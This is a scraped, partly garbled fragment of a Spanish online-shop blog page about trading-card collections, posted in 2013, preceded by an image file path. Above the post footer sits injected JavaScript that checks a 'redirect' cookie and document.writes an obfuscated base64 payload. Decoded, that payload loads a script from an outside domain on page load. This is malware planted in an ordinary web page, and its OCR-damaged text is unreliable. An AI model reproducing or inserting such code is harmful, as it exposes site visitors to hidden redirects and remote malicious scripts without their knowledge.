
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
colecciones cromos
,
cromos online
,
tienda coleccionistas
en
agosto 8, 2013
por
tiendanet
.